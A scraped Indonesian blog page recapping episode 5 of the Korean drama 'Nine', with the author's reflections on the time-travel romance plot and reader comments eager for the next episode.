<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4KbkKA5qC4sYc766Jph4qgeN8QX18e3dpwQ8IuI1aRLcG8F2UwrLZxYNB1P-gbM2OuLeiFF0RaeyIHx6fVnGMPsD-Z1hZf94Bi6exVwMEmKX-EVbZ7oUHRejRIq6mLLPzEJ2S9IoOHE0/s1600/Nine_ep5+(340).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4KbkKA5qC4sYc766Jph4qgeN8QX18e3dpwQ8IuI1aRLcG8F2UwrLZxYNB1P-gbM2OuLeiFF0RaeyIHx6fVnGMPsD-Z1hZf94Bi6exVwMEmKX-EVbZ7oUHRejRIq6mLLPzEJ2S9IoOHE0/s320/Nine_ep5+(340).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Young berkata, setelah dia menikah
nanti dia sangat ingin melakukan bulan madunya disana, walao pun itu diluar
kebiasaan orang-orang. Tapi itu akan menjadi sesuatu yang special karena tak
banyak orang melakukannya. Sun Woo terdiam dan mengingat kata-kata Min Young ketika di Nepal sebelum takdir mereka berubah.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbYzarVqw1HLBt4t4y0qtxRdbZWAxc1m2luGLyh7mlOh8_oaVw_0W75AzlABCh8SW-JGVP4Bep6axWxnGUnhDqZxd8Z0yGrnikAsYOsOrwiQqDGU3rOYaWf63rQRENKhnAQBl2Xz8rUpQ/s1600/Nine_ep5+(342).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbYzarVqw1HLBt4t4y0qtxRdbZWAxc1m2luGLyh7mlOh8_oaVw_0W75AzlABCh8SW-JGVP4Bep6axWxnGUnhDqZxd8Z0yGrnikAsYOsOrwiQqDGU3rOYaWf63rQRENKhnAQBl2Xz8rUpQ/s320/Nine_ep5+(342).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF060WmUHlH2DGARuX2hlFyilwbjvC6jhunUuOM1BEJ6t7o6XUXXER1cQRovB-JWPGRzFoMlPDBPjU9kp5q7ZSybd5gi-CXS8gI7lkdXgkvb6OE68PdUc_VxxNZ7zLX0XVCW3NS9XbQKU/s1600/Nine_ep5+(343).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF060WmUHlH2DGARuX2hlFyilwbjvC6jhunUuOM1BEJ6t7o6XUXXER1cQRovB-JWPGRzFoMlPDBPjU9kp5q7ZSybd5gi-CXS8gI7lkdXgkvb6OE68PdUc_VxxNZ7zLX0XVCW3NS9XbQKU/s320/Nine_ep5+(343).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ijjAdyiczzdBFm31o9ta2ZfmXFfthO9VjouXFcEu7F-RoJuCElKT2jajGVBaJL91rplqHHO7SHI2nbJ6hjp_s5tyD1QM4WouvmPaZYECWG3UBiUWMJkZmRrzQqCWGHlXuZtL1YLJwXI/s1600/Nine_ep5+(346).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ijjAdyiczzdBFm31o9ta2ZfmXFfthO9VjouXFcEu7F-RoJuCElKT2jajGVBaJL91rplqHHO7SHI2nbJ6hjp_s5tyD1QM4WouvmPaZYECWG3UBiUWMJkZmRrzQqCWGHlXuZtL1YLJwXI/s320/Nine_ep5+(346).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Young bercerita tentang
Matahari terbit yang indah di Nepal, dan dia sudah merasa sangat romantis hanya
dengan melihatnya saja. Sun Woo mengingat saat dia dan Min Young melihat
matahari terbit bersama dan mereka sangat bahagia karena bisa menyambut pagi
bersama dengan penuh senyum kebahagiaan.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoQbkFCFmDdKNaLlRHYtJDNO18duOM6uoJVlumeig5TPpVfp1LVO2S_fuD9mNvM5ZuQjIyYcaCQg2AVabfLboPWmgK83iF-QgplLGRE-nICb8SWqgsui3fn95fBApgXfMULl7cDEUJkdM/s1600/Nine_ep5+(348).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoQbkFCFmDdKNaLlRHYtJDNO18duOM6uoJVlumeig5TPpVfp1LVO2S_fuD9mNvM5ZuQjIyYcaCQg2AVabfLboPWmgK83iF-QgplLGRE-nICb8SWqgsui3fn95fBApgXfMULl7cDEUJkdM/s320/Nine_ep5+(348).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQgO5Rmax0lhg-zTM4JY-1bQrOPDVmwzXxknDodIsiiFNKgf1E0_ek6QRwPXDCumuH-un9O8Zi4pJjiMEcDt1nB3HtS7Sx4ndvVlKmyEWNXilfNB8MJAW3McTty5P9XrWLvP_L8P78R2o/s1600/Nine_ep5+(349).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQgO5Rmax0lhg-zTM4JY-1bQrOPDVmwzXxknDodIsiiFNKgf1E0_ek6QRwPXDCumuH-un9O8Zi4pJjiMEcDt1nB3HtS7Sx4ndvVlKmyEWNXilfNB8MJAW3McTty5P9XrWLvP_L8P78R2o/s320/Nine_ep5+(349).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo merasa frustasi<span style="mso-spacerun: yes;">&nbsp; </span>dengan semua ini dan berkata &#8220;Sial&#8221; Min Young
kaget mendengarnya, Min Young bertanya apakah karena makanannya? Sun Woo tidak
menjawab dan hanya menatap Min Young. Sun Woo teringat saat dia dan Young Hoon
berbicara. Ingatannya tentang takdir hidupnya sebelum Sun Woo mengubahnya sama
sekali tidak hilang di dalam kepala Sun Woo dan Young Hoon. Ini benar-benar
sesuatu yang misterius.&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3DsxugX6xDAQFwtk6KgnoSsAXwJBZbEmIsuQO-Ls9a-sxFBF-ROJ-11LdKuEhY7KFfyPI2e4y2uQV5mx4FxvWxzAkLV-h8_TKYtoKYcBPd02upbek4xBIJYbmRYvh5QqgjKjNq-CUxI/s1600/Nine_ep5+(357).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3DsxugX6xDAQFwtk6KgnoSsAXwJBZbEmIsuQO-Ls9a-sxFBF-ROJ-11LdKuEhY7KFfyPI2e4y2uQV5mx4FxvWxzAkLV-h8_TKYtoKYcBPd02upbek4xBIJYbmRYvh5QqgjKjNq-CUxI/s320/Nine_ep5+(357).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Bisakah Sun Woo hidup dalam dua ingatan seperti itu
dalam kehidupan normalnya? Lalu bagaimana jika dia merindukan Kehidupan yang
lain, bukan yang dia jalani saat ini. Bagaimana jika, Sun Woo lebih
menginginkan Min Young sebagai kekasihnya, bukan sebagai keponakannya seperti
sekarang ini. Apakah Park Sun Woo harus benar-benar kembali mengubah takdir
hidupnya bersama Min Young?

</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="color: blue;"><b>Komentar:</b></span></div>
<div class="MsoNormal" style="text-align: justify;">
Huah~~ episode 5 bikin banjir air
mata. Padahal Park Sun Woo tak meneteskan satu tetes air matapun saat menyadari
takdir kehidupannya telah berubah karena aksi heroiknya dalam mempersatukan
Park Jung Woo dan Kim Yoo Jin. Siapa sangka jika ternyata Joo Min Young
kekasihnya adalah Yoon Shi Ah, anak dari kekasih kakaknya. Itu hal yang sama
sekali tak pernah terpikir dikepalanya, bukan karena dia tak tahu apa-apa
tentang Min Young, tapi memang Min Young yang tak banyak bercerita tentang
kehidupannya di masa lalu sebelum mereka menjadi sepasang kekasih.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Setiap kali Sun Woo mengingat
kenangan indahnya bersama Min Young saat mereka masih sepasang kekasih, aku
berderai air mata, juga saat Sun Woo berkata bahwa dia tak peduli dengan
kehidupannya sekarang dan merasa sangat bersyukur karena kakaknya masih hidup
meskipun gadis yang dicintainya kini malah menjadi keponakannya dan sama sekali
tak mengingat bahwa di takdir kehidupan yang lain mereka pernah saling
mencintai sebagai kekasih dan merasa sangat bahagia.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo mencoba tak bersikap
egois dan menerima konsekuensi yang diberikan takdir padanya, karena telah
mengubah apa yang terjadi di masa lalu yang tanpa dia sadari ternyata sangat
berpengaruh besar pada kehidupannya sekarang. Namun sampai kapan Sun Woo bisa
bertahan untuk tidak bersikap egois. Aku rasa pendapat Young Hoon benar,
seharusnya Sun Woo mengembalikan takdir Jung Woo yang tidak bersatu dengan Kim
Yoo Jin, karena itulah yang seharusnya terjadi. Namun Sun Woo menjadi dilemma,
dia takut, jika dia mengambil kebahagiaan kakaknya, kehidupan kakaknya akan
kembali seperti sebelumnya, menjadi seperti orang linglung dan meninggalkan
rumah entah pergi kemana. Sun Woo sepertinya tak ingin kehilangan kakaknya
lagi, jadi untuk saat ini dia lebih memilih melepaskan Min Young. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Apakabar Choi Jin Chul? Apakah
cerita Choi Jin Chul berakhir begitu saja? sama sekali tidak, di episode 6 akan
terjadi konfrontasi besar-besaran antara Sun Woo dan Choi Jin Chul, dan Sun Woo
akan menemukan sebuah fakta tak terduga tentang kakaknya. Aku jadi berpikir,
apakah keinginan Park Jung Woo bisa kembali ke masa lalu benar-benar untuk
menyelamatkan Ayahnya dari kematian???</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
&nbsp;*writen by irfa at <a href="http://cakrawala-senja-1314.blogspot.com/">cakrawala-senja-1314.blogspot.com</a>* </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16710829109861388593' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' title='author profile'>
<span itemprop='name'>Irfa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-03-29T06:12:00+07:00'>06.12</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2111144992'>
<a href='https://www.blogger.com/post-edit.g?blogID=3781204345336473449&postID=1618639114240293390&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=1618639114240293390&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=1618639114240293390&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=1618639114240293390&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=1618639114240293390&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=1618639114240293390&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Jo%20Yoon%20Hee' rel='tag'>Jo Yoon Hee</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/K-drama' rel='tag'>K-drama</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Lee%20Jin%20Wook' rel='tag'>Lee Jin Wook</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Nine' rel='tag'>Nine</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Recaps' rel='tag'>Recaps</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>9 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c67101081013609472"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09690679829199580308" rel="nofollow">Amellia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364528051308#c67101081013609472">29 Maret 2013 pukul 10.34</a></span></div><p class="comment-content">Aihhh.. Letih kl punya khidupan bgini. Takdir tak bs d rubah jd nikmati saja..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="67101081013609472">Balas</a><span class="item-control blog-admin blog-admin pid-1001412388"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/67101081013609472">Hapus</a></span></span></div><div class="comment-replies"><div id="c67101081013609472-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c67101081013609472-ra" class="thread-chrome thread-expanded"><div></div><div id="c67101081013609472-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="67101081013609472">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c67101081013609472-ce"></div></li><li class="comment" id="c7507941848474171761"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10686431850359018759" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364540619990#c7507941848474171761">29 Maret 2013 pukul 14.03</a></span></div><p class="comment-content">Ngga sabar buat nunggu episode 6...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7507941848474171761">Balas</a><span class="item-control blog-admin blog-admin pid-874715353"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/7507941848474171761">Hapus</a></span></span></div><div class="comment-replies"><div id="c7507941848474171761-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7507941848474171761-ra" class="thread-chrome thread-expanded"><div></div><div id="c7507941848474171761-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7507941848474171761">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7507941848474171761-ce"></div></li><li class="comment" id="c4636602578685472796"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364554261608#c4636602578685472796">29 Maret 2013 pukul 17.51</a></span></div><p class="comment-content">Yaaaaayyyyy ... !!!<br>karena mba irfa hari ini aku udah ngebut download dan nonton nine dari episode 1-6 ..<br><br>hahha ..<br>puas banget ..<br><br>gomawo ..<br>ditunggu recapan selanjutnya ..<br>ga afdol rasanya nonton tanpa baca recapannya juga ..<br><br>salam kenal ..<br>.ndah.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4636602578685472796">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/4636602578685472796">Hapus</a></span></span></div><div class="comment-replies"><div id="c4636602578685472796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4636602578685472796-ra" class="thread-chrome thread-expanded"><div></div><div id="c4636602578685472796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4636602578685472796">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4636602578685472796-ce"></div></li><li class="comment" id="c7457605267617506076"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">yana</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364556535189#c7457605267617506076">29 Maret 2013 pukul 18.28</a></span></div><p class="comment-content">slam kenal kak.... ^.^<br>kak irsha maksi recap,a <br>jujur blog kk uda yakinnin ak bwt nnton ni drama n lgsg DL lah :))<br><br>tapi kak aq ada masalah ma sub indo,a ga tw cri dmana.. kk dpat dimana sub indo,a ??<br>oa, fakta klo min young keponaan,a sun woo gmana tuh??<br>bisa ga ngerubah takdir y?? :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7457605267617506076">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/7457605267617506076">Hapus</a></span></span></div><div class="comment-replies"><div id="c7457605267617506076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7457605267617506076-ra" class="thread-chrome thread-expanded"><div></div><div id="c7457605267617506076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7457605267617506076">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7457605267617506076-ce"></div></li><li class="comment" id="c3683004596466477881"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364560745524#c3683004596466477881">29 Maret 2013 pukul 19.39</a></span></div><p class="comment-content">hua...deabek.cpt bgt recapnya.tq yach fa....semakin penasaran nih gmn klnjtnnya.kejutan apa lagi yg akan menunggu????hehehehe<br>ana pri<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3683004596466477881">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/3683004596466477881">Hapus</a></span></span></div><div class="comment-replies"><div id="c3683004596466477881-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3683004596466477881-ra" class="thread-chrome thread-expanded"><div></div><div id="c3683004596466477881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3683004596466477881">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3683004596466477881-ce"></div></li><li class="comment" id="c1507968252666910448"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364569015386#c1507968252666910448">29 Maret 2013 pukul 21.56</a></span></div><p class="comment-content">Aku suka banget nih cerita nine , sampai ga sabar tiap minggu baca sinop-nya. Aduhhh makasih bgt ya di recap-in. Maju terus Irfa....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1507968252666910448">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1507968252666910448">Hapus</a></span></span></div><div class="comment-replies"><div id="c1507968252666910448-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1507968252666910448-ra" class="thread-chrome thread-expanded"><div></div><div id="c1507968252666910448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1507968252666910448">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1507968252666910448-ce"></div></li><li class="comment" id="c490262467523573902"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364646694372#c490262467523573902">30 Maret 2013 pukul 19.31</a></span></div><p class="comment-content">ternyta yg jd kim yoo jin(ibu Min young) versi remaja / 20 thn yg lalu adalah managernya Choe Hee Jin di Queen In Hyun&#39;s Man.<br>wah ga nyangka</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="490262467523573902">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/490262467523573902">Hapus</a></span></span></div><div class="comment-replies"><div id="c490262467523573902-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c490262467523573902-ra" class="thread-chrome thread-expanded"><div></div><div id="c490262467523573902-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="490262467523573902">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c490262467523573902-ce"></div></li><li class="comment" id="c8691136205564403422"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUH79RF8G3AjSc8uVmx3BtmXtkGt1ZJH3BUugQ-i4jDeapKOl_z5sSJ6dUTrCfT2g6R6-vorm_6lJg9sl52n7YEyRWZHxvBiHFLCL3BLuGGWImW-Z6jmzfqyln1vmjPPg/s45-c/pp.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17926774765049906801" rel="nofollow">AnnyOne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1364692975779#c8691136205564403422">31 Maret 2013 pukul 08.22</a></span></div><p class="comment-content">akhirnya kutemukan jg recaps drama Nine..<br>aku suka banget drama ini..<br>Thkyu ya sist,tetep semangat d tunggu k lanjutan sinopsisnya..^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8691136205564403422">Balas</a><span class="item-control blog-admin blog-admin pid-719808661"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/8691136205564403422">Hapus</a></span></span></div><div class="comment-replies"><div id="c8691136205564403422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a 